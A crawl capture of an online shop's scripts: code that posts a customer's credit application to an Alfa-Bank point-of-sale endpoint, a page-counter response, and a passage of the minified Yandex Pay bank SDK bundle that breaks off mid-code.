	var creditInfo = xml.createElement("creditInfo");
		var reference = xml.createElement("reference");
			var ts = new Date();
			reference.textContent = "ON_" + o_on + "_T_" + ts.getHours() + ts.getMinutes();
		//var firstPayment = xml.createElement("firstPayment");
		//var creditPeriod = xml.createElement("creditPeriod");
		//var creditProductCode = xml.createElement("creditProductCode");
		//var shopCode = xml.createElement("shopCode");

		creditInfo.appendChild(reference);
		//creditInfo.appendChild(firstPayment);
		//creditInfo.appendChild(creditPeriod);
		//creditInfo.appendChild(creditProductCode);
		//creditInfo.appendChild(shopCode);

	//clientInfo
	var clientInfo = xml.createElement("clientInfo");
		//var lastname = xml.createElement("lastname");
			//lastname.textContent = o_user.lastname;
		var firstname = xml.createElement("firstname");
			firstname.textContent = o_user.firstname;
		//var middlename = xml.createElement("middlename");
			//middlename.textContent = o_user.middlename;
		//var passportNamber = xml.createElement("passportNamber");
		//var passportSeries = xml.createElement("passportSeries");
		var email = xml.createElement("email");
			email.textContent = o_user.email;
		var mobphone = xml.createElement("mobphone");
			mobphone.textContent = o_user.mobphone;

		//clientInfo.appendChild(lastname);
		clientInfo.appendChild(firstname);
		//clientInfo.appendChild(middlename);
		//clientInfo.appendChild(passportNamber);
		//clientInfo.appendChild(passportSeries);
		clientInfo.appendChild(email);
		clientInfo.appendChild(mobphone);

	//specificationList
	var specificationList = xml.createElement("specificationList");
		if (!$.isEmptyObject(o_basket)){
			for(var item in o_basket){
				var row = xml.createElement("specificationListRow");
					var desc = xml.createElement("description");
						desc.textContent = item;
					var amount = xml.createElement("amount");
						amount.textContent = o_basket[item].amount;
					var price = xml.createElement("price");
						price.textContent = o_basket[item].price;
					var category = xml.createElement("category");
						category.textContent = "MISCELLANEOUS";
					var code = xml.createElement("code");
						code.textContent = o_basket[item].code;
					var img = xml.createElement("image");
						img.textContent = o_basket[item].img;
		
					row.appendChild(code);
					row.appendChild(category);
					row.appendChild(desc);
					row.appendChild(amount);
					row.appendChild(price);
					row.appendChild(img);
					if (o_action) {
						var action = xml.createElement("action");
						action.textContent = o_action;
						row.appendChild(action);
					}
					specificationList.appendChild(row);
			}
		}

	//
	inParams.appendChild(companyInfo);
	inParams.appendChild(creditInfo);
	inParams.appendChild(clientInfo);
	inParams.appendChild(specificationList);
	xml.appendChild(inParams);

	//console.log($(xml).find('*:first'));

	var endpoint = "https://anketa.alfabank.ru/alfaform-pos/endpoint";
	var serializedXml = new XMLSerializer().serializeToString(xml);
	post2(endpoint, {InXML:serializedXml/*, testMode:true*/});
};

function post2(path, params, method) {
    method = method || "post";

    var form = document.createElement("form");
    form.setAttribute("method", method);
    form.setAttribute("action", path);
    form.setAttribute("accept-charset", "UTF-8");

    for(var key in params) {
        if(params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
            hiddenField.setAttribute("value", params[key]);
            form.setAttribute("target", "_blank");
            form.appendChild(hiddenField);
        }
    }

    document.body.appendChild(form);
    form.submit();
};
// end для заказа

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fnaduvnoj-matras-dvuhsekcionnyj-v-avtomobil-bmw-x5&t=BMW%20X5%20II%20%D1%81%20ANNKOR%3A%20%D0%94%D0%B2%D1%83c%D0%B5%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BC%D0%B0%D1%82%D1%80%D0%B0%D1%81%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0%20%D0%B2%20%D0%BF&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1766254023156&1766254023156
body_size: 85
content:
//:1
_sntnl1766254023156({date:"Sat, 20 Dec 2025 18:07:03 GMT", res:"1"})

--- FILE ---
content_type: application/javascript
request_url: https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/static/vendor.a9ebf0fa.js
body_size: 67733
content:
/*! For license information please see vendor.a9ebf0fa.js.LICENSE.txt */
(self.webpackChunk_yandex_pay_sdk_info_widget=self.webpackChunk_yandex_pay_sdk_info_widget||[]).push([[736],{2387:(e,t)=>{"use strict";function n(e){function t(t,o,a,i){var s=o?n+t+e.e+o:n+t,c=s;if(a){var u=" "+c+e.m;for(var l in a)if(a.hasOwnProperty(l)){var d=a[l];!0===d?c+=u+l:d&&(c+=u+l+r+d)}}if(void 0!==i)for(var p=0,f=i.length;p<f;p++){var m=i[p];if(m&&"string"==typeof m.valueOf())for(var h=m.valueOf().split(" "),y=0;y<h.length;y++){var v=h[y];v!==s&&(c+=" "+v)}}return c}var n=e.n||"",r=e.v||e.m;return function(e,n){return function(r,o,a){return"string"==typeof r?Array.isArray(o)?t(e,r,void 0,o):t(e,r,o,a):t(e,n,r,o)}}}Object.defineProperty(t,"__esModule",{value:!0});var r=n({e:"-",m:"_"});t.cn=r,t.withNaming=n},8843:(e,t,n)=>{"use strict";e.exports=n(2387)},8412:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.classnames=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var n="",r=new Set,o=0,a=e.join(" ").split(" ");o<a.length;o++){var i=a[o];""===i||r.has(i)||(r.add(i),n.length>0&&(n+=" "),n+=i)}return n}},2394:(e,t,n)=>{"use strict";e.exports=n(8412)},3457:(e,t,n)=>{"use strict";function r(e,t,n){var r,o,a,u=function(u){var l,d;return r=r||s.cn(e),o=o||r(),i.forwardRef((function(e,s){var p=(a=a||Object.keys(t)).every((function(n){var r=t[n],o=e[n];return r===o||"*"===r&&Boolean(o)})),f=Object.assign({},e,{ref:s});if(p){var m=a.reduce((function(e,n){return"*"!==t[n]&&(e[n]=t[n]),e}),{});return d=d||r(m),f.className=c.classnames(d,e.className).replace(o+" ",""),"function"==typeof n?void 0===l&&(l=n(u)):l=u,i.createElement(l,f)}return i.createElement(u,f)}))},l=n||{},d=l.__passToProps,p=void 0===d||d,f=l.__simple,m=void 0!==f&&f,h=Object.keys(t),y=h[0],v=t[h[0]];return(u.__isSimple=!n&&1===h.length||m)&&(u.__blockName=e,u.__mod=y,u.__value=v,u.__passToProps=p),u}function o(e){for(var t={},n={},r=s.cn(e[0].__blockName),o=0,a=e;o<a.length;o++){var c=a[o],l=c.__mod,d=c.__value,p=c.__passToProps;t[l]=t[l]||[],n[l]=n[l]||[],t[l].push(d),n[l].push(p)}var f=Object.keys(t);return function(e){return function(o){for(var a={},s=u({},o),c=0,l=f;c<l.length;c++){var d=l[c],p=t[d],m=o[d],h=p.indexOf(m);-1===h&&!0===p[0]&&!1===m&&(h=0),-1!==h?(a[d]=m,n[d][h]||delete s[d]):s.hasOwnProperty(d)&&void 0===m&&delete s[d]}return s.className=r(a,[o.className]),i.createElement(e,s)}}}function a(){for(var e=[],t=[],n=0,r=[].slice.call(arguments);n<r.length;n++){var a=r[n];a.__isSimple?e.push(a):t.push(a)}return(e.length?[o(e)].concat(t):t).reduce((function(e,t){return function(){return e(t.apply(0,arguments))}}),(function(e){return e}))}var i=n(7363),s=n(8843),c=n(2394),u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])({}).hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};t.compose=a,t.composeU=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return a.apply(void 0,e)},t.createClassNameModifier=function(e,t){return r(e,t,{__passToProps:!1,__simple:!0})},t.withBemMod=r},3878:(e,t,n)=>{"use strict";e.exports=n(3457)},3024:(e,t,n)=>{"use strict";function r(e){return{$symbol:h,overload:e}}function o(e){return e.$symbol===h}var a=n(7363),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])({}).hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=a.createContext({}),c=s.Consumer,u=s.Provider,l=function(e){return a.createElement(c,null,(function(t){return e.children(t[e.id].snapshot())}))},d=l,p=function(){return a.useContext(s)},f=function(e){return p()[e].snapshot()},m=f,h="RegistryOverloadHMark",y=function(){function e(e){var t=e.id,n=e.overridable,r=void 0===n||n;this.entities={},this.id=t,this.overridable=r}return e.prototype.set=function(e,t){return this.entities[e]=t,this},e.prototype.extends=function(e,t){return this.entities[e]=r(t),this},e.prototype.fill=function(e){for(var t in e)this.entities[t]=e[t];return this},e.prototype.get=function(e){return this.entities[e]},e.prototype.snapshot=function(){return this.entities},e.prototype.merge=function(t){var n=new e({id:this.id,overridable:this.overridable});if(n.fill(this.entities),!t)return n;var r=t.snapshot();for(var o in r)r.hasOwnProperty(o)&&(n.entities[o]=this.mergeEntities(n.entities[o],r[o]));return n},e.prototype.mergeEntities=function(e,t){return o(t)&&e?o(e)?r((function(n){return t.overload(e.overload(n))})):t.overload(e):t},e}();t.Registry=y,t.useComponentRegistry=m,t.withRegistry=function(){var e=[].slice.call(arguments);return function(t){return function(n){var r=a.useRef(null);return a.createElement(c,null,(function(o){if(null===r.current){for(var s=i({},o),c=0;c<e.length;c++){var l=e[c],d=s[l.id];s[l.id]=l.overridable?d?l.merge(d):l:l&&d?d.merge(l):l}r.current=s}return a.createElement(u,{value:r.current},a.createElement(t,n))}))}}}},7895:(e,t,n)=>{"use strict";e.exports=n(3024)},9056:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,a){function i(e){try{c(r.next(e))}catch(e){a(e)}}function s(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},i=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return i.next=s(0),i.throw=s(1),i.return=s(2),"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.bankWebSdk=void 0;var i=n(1190),s=n(7093),c=n(5692),u=n(7724),l=n(7447),d=function(){function e(){this.isLoaded=!1,this.domain="ru",this.host=i.HOSTS.ru.prod,this.splitHost=i.SPLIT_HOSTS.ru.prod,this.sdkLoaderPath=i.SDK_LOADER_PATHS.ru,this.sdkApi=null,this.metrikaSessionId=void 0,this.colorScheme="light"}return e.prototype.resolveUrl=function(e){if(/^https?:\/\//i.test(e))return e;try{return new URL(e,document.location.origin).href}catch(t){return console.error("Failed to resolve URL for ".concat(e),t),e}},e.prototype.appendScriptsToDocument=function(e,t,n){var r=this,i=document.createElement("link");i.rel="stylesheet",i.href=this.resolveUrl(e.css),document.getElementsByTagName("HEAD")[0].appendChild(i);var s=document.createElement("script");s.type="text/javascript",s.src=this.resolveUrl(e.js),s.crossOrigin="anonymous";var c=function(){return o(r,void 0,void 0,(function(){var n;return a(this,(function(r){return window.YaBankSdk?(this.isLoaded=!0,this.sdkApi=window.YaBankSdk,null===(n=this.sdkApi)||void 0===n||n.passData({host:this.host,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId},{webSdkFetchUrlTimePerformance:(0,l.getResourceTimePerformance)(this.sdkLoaderPath),webSdkScriptTimePerformance:(0,l.getResourceTimePerformance)(e.js)}),t(),[2]):(setTimeout((function(){return c()}),50),[2])}))}))};s.addEventListener("load",c),s.addEventListener("error",(function(){(0,u.dropContainer)(),n()})),document.getElementsByTagName("HEAD")[0].appendChild(s)},e.prototype.initialize=function(e){var t=this,n=void 0===e?{}:e,r=n.consumerId,o=n.metrikaSessionId,a=n.host,l=n.splitHost,d=n.isAutotestEnv,p=n.mode,f=void 0===p?"prod":p,m=n.domain,h=void 0===m?"ru":m,y=n.colorScheme,v=void 0===y?"light":y;return r&&(this.consumerId=r),o&&(this.metrikaSessionId=o),d?new Promise((function(e){t.isLoaded=!0,t.sdkApi=window[i.FULL_MOCK_GLOBAL_OBJECT_KEY]||c.mockSdkApi,e(!0)})):(this.domain=h,this.host=null!=a?a:i.HOSTS[h][f],this.splitHost=null!=l?l:i.SPLIT_HOSTS[h][f],this.sdkLoaderPath=i.SDK_LOADER_PATHS[h],this.colorScheme=v,new Promise((function(e,n){if("undefined"!=typeof window){(0,u.observeWindowEvents)();var r=function(r){t.appendScriptsToDocument(r,(function(){return e(!0)}),(function(){return n(new s.ScriptLoadError(i.SCRIPT_LOAD_ERROR_MESSAGE))}))},o="".concat(t.host).concat(t.sdkLoaderPath);fetch(o).then((function(e){return e.json()})).then((function(e){if(!e.browserslistRegexp||!e.modern||!e.legacy)return console.warn(i.MANIFEST_VALIDATION_ERROR_MESSAGE),r(e);var t=new RegExp(e.browserslistRegexp).test(navigator.userAgent);return r(t?e.modern:e.legacy)})).catch((function(e){(0,u.dropContainer)(),n(new s.FetchLibUrlError((null==e?void 0:e.message)||""))}))}else n(new s.EnvironmentError(i.ENVIRONMENT_ERROR_MESSAGE))})))},e.prototype.createBankAccount=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.createBankAccount(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.posCreditAccountPopup=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),(0,u.dropContainer)(),null===(t=this.sdkApi)||void 0===t?void 0:t.posCreditAccountPopup(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.topUp=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.topUp(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.autoTopUp=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.autoTopUp(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.checkPayment=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.checkPayment(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))]}))}))},e.prototype.getWalletPaymentMethodInfo=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.getWalletPaymentMethodInfo(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))]}))}))},e.prototype.getUserInfo=function(){return o(this,void 0,void 0,(function(){var e;return a(this,(function(t){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(e=this.sdkApi)||void 0===e?void 0:e.getUserInfo({host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId})]}))}))},e.prototype.getCashbackInfo=function(){return o(this,void 0,void 0,(function(){var e;return a(this,(function(t){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(e=this.sdkApi)||void 0===e?void 0:e.getCashbackInfo({host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId})]}))}))},e.prototype.getAccountDetails=function(){return o(this,void 0,void 0,(function(){var e;return a(this,(function(t){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(e=this.sdkApi)||void 0===e?void 0:e.getAccountDetails({host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId})]}))}))},e.prototype.getAccDetails=function(){return o(this,void 0,void 0,(function(){var e;return a(this,(function(t){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(e=this.sdkApi)||void 0===e?void 0:e.getAccDetails({host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId})]}))}))},e.prototype.splitGetUserRisk=function(){return o(this,void 0,void 0,(function(){var e;return a(this,(function(t){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(e=this.sdkApi)||void 0===e?void 0:e.splitGetUserRisk({host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId})]}))}))},e.prototype.splitCheckOrder=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.splitCheckOrder(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.splitGetOrderStatus=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.splitGetOrderStatus(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.splitUpgrade=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.splitUpgrade(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.splitGetUpgradeUrl=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.splitGetUpgradeUrl(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))]}))}))},e.prototype.splitSetOrderFeatures=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.splitSetOrderFeatures(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.splitSetPaymentMethodPopup=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.splitSetPaymentMethodPopup(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.splitBindPaymentPopup=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.splitBindPaymentPopup(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.splitGetUserStatus=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.splitGetUserStatus(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.splitAccountPopup=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.splitAccountPopup(r(r({},e),{host:this.host,domain:this.domain,splitHost:this.splitHost,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.splitUserInteractionFormPopup=function(e){var t;return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),null===(t=this.sdkApi)||void 0===t?void 0:t.splitUserInteractionFormPopup(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))},e.prototype.loansGetUserStatus=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.loansGetUserStatus(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.payLaterCheckOrder=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.payLaterCheckOrder(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.payLaterGetUserStatus=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.payLaterGetUserStatus(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId}))]}))}))},e.prototype.payLaterSettingsPopUp=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.payLaterSettingsPopUp(r(r({},e),{host:this.host,domain:this.domain,splitHost:this.splitHost,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))]}))}))},e.prototype.plusLandingPopup=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.plusLandingPopup(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))]}))}))},e.prototype.plusDownloadPopup=function(e){return o(this,void 0,void 0,(function(){var t;return a(this,(function(n){return this.isLoaded||console.warn(i.REQUIRE_INIT_ERROR),[2,null===(t=this.sdkApi)||void 0===t?void 0:t.plusDownloadPopup(r(r({},e),{host:this.host,domain:this.domain,consumerId:this.consumerId,metrikaSessionId:this.metrikaSessionId,colorScheme:this.colorScheme}))]}))}))},e}();t.bankWebSdk=new d},1190:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FULL_MOCK_GLOBAL_OBJECT_KEY=t.PARTIAL_MOCK_GLOBAL_OBJECT_KEY=t.PLUS_DOWNLOAD_POPUP_ID=t.PLUS_LANDING_POPUP_ID=t.PAY_LATER_ACCOUNT_POPUP_ID=t.POS_CREDIT_ACCOUNT_POPUP_ID=t.SPLIT_USER_INTERACTION_FORM_POPUP_ID=t.SPLIT_ACCOUNT_POPUP_ID=t.SPLIT_BINDING_PAYMENT_POPUP_ID=t.SPLIT_BINDING_CARD_POPUP_ID=t.AUTO_TOP_UP_POPUP_ID=t.TOP_UP_POPUP_ID=t.CREATE_ACCOUNT_POPUP_ID=t.MANIFEST_VALIDATION_ERROR_MESSAGE=t.ENVIRONMENT_ERROR_MESSAGE=t.SCRIPT_LOAD_ERROR_MESSAGE=t.REQUIRE_INIT_ERROR=t.BANK_WEB_SDK_ERROR_PREFIX=t.SPLIT_TESTING_HOST=t.SPLIT_PROD_HOST=t.TESTING_HOST=t.PROD_HOST=t.SDK_LOADER_PATHS=t.SPLIT_HOSTS=t.HOSTS=void 0,t.HOSTS={ru:{prod:"https://bank.yandex.ru",test:"https://uat.bank.yandex.ru"},uz:{prod:"https://split.yandex.uz",test:"https://test.split.yandex.uz"}},t.SPLIT_HOSTS={ru:{prod:"https://split.yandex.ru",test:"https://test.bnpl.yandex.ru"},uz:{prod:"https://split.yandex.uz",test:"https://test.split.yandex.uz"}},t.SDK_LOADER_PATHS={ru:"/lib/web-sdk",uz:"/fintech/web-sdk/lib"},t.PROD_HOST=t.HOSTS.ru.prod,t.TESTING_HOST=t.HOSTS.ru.test,t.SPLIT_PROD_HOST=t.SPLIT_HOSTS.ru.prod,t.SPLIT_TESTING_HOST=t.SPLIT_HOSTS.ru.test,t.BANK_WEB_SDK_ERROR_PREFIX="BankWebSDKError:",t.REQUIRE_INIT_ERROR="".concat(t.BANK_WEB_SDK_ERROR_PREFIX," SDK script should be loaded before trying access to export package methods"),t.SCRIPT_LOAD_ERROR_MESSAGE="".concat(t.BANK_WEB_SDK_ERROR_PREFIX," Script load failed"),t.ENVIRONMENT_ERROR_MESSAGE="".concat(t.BANK_WEB_SDK_ERROR_PREFIX," SDK should be import in browser environment"),t.MANIFEST_VALIDATION_ERROR_MESSAGE="".concat(t.BANK_WEB_SDK_ERROR_PREFIX," loaded manifests validation failed"),t.CREATE_ACCOUNT_POPUP_ID="YaBankSdk-createBankAccountWidget",t.TOP_UP_POPUP_ID="YaBankSdk-topUpWidget",t.AUTO_TOP_UP_POPUP_ID="YaBankSdk-autoTopUpWidget",t.SPLIT_BINDING_CARD_POPUP_ID="YaBankSdk-splitBindingCardWidget",t.SPLIT_BINDING_PAYMENT_POPUP_ID="YaBankSdk-splitBindingPaymentWidget",t.SPLIT_ACCOUNT_POPUP_ID="YaBankSdk-splitAccountWidget",t.SPLIT_USER_INTERACTION_FORM_POPUP_ID="YaBankSdk-splitUserInteractionFormPopup",t.POS_CREDIT_ACCOUNT_POPUP_ID="YaBankSdk-posCreditAccountWidget",t.PAY_LATER_ACCOUNT_POPUP_ID="YaBankSdk-payLaterAccountWidget",t.PLUS_LANDING_POPUP_ID="YaBankSdk-plusLandingWidget",t.PLUS_DOWNLOAD_POPUP_ID="YaBankSdk-plusDownloadWidget",t.PARTIAL_MOCK_GLOBAL_OBJECT_KEY="__YaBankSdkPartialMock__",t.FULL_MOCK_GLOBAL_OBJECT_KEY="__YaBankSdkFullMock__"},7093:function(e,t){"use strict";var n,r,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},n(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0}),t.FetchLibUrlError=t.ScriptLoadError=t.EnvironmentError=t.BankWebSdkErrorId=void 0,function(e){e.EnvironmentError="EnvironmentError",e.ScriptLoadError="ScriptLoadError",e.FetchLibUrlError="FetchLibUrlError"}(r||(t.BankWebSdkErrorId=r={}));var a=function(e){function t(t){var n=e.call(this,t)||this;return n.name=r.EnvironmentError,n}return o(t,e),t}(Error);t.EnvironmentError=a;var i=function(e){function t(t){var n=e.call(this,t)||this;return n.name=r.ScriptLoadError,n}return o(t,e),t}(Error);t.ScriptLoadError=i;var s=function(e){function t(t){var n=e.call(this,t)||this;return n.name=r.FetchLibUrlError,n}return o(t,e),t}(Error);t.FetchLibUrlError=s},5959:(e,t,n)=>{"use strict";t.c_=t.A9=t.vf=t.Lj=t.x2=t.Su=void 0;var r=n(9056);Object.defineProperty(t,"Su",{enumerable:!0,get:function(){return r.bankWebSdk}});var o=n(1190);var a=n(5770);Object.defineProperty(t,"x2",{enumerable:!0,get:function(){return a.SplitSetPaymentMethodPopupAction}}),Object.defineProperty(t,"Lj",{enumerable:!0,get:function(){return a.SplitUpgradeMethod}}),Object.defineProperty(t,"vf",{enumerable:!0,get:function(){return a.UpgradeStatus}}),Object.defineProperty(t,"A9",{enumerable:!0,get:function(){return a.WebSdkEvents}});var i=n(5770);Object.defineProperty(t,"c_",{enumerable:!0,get:function(){return 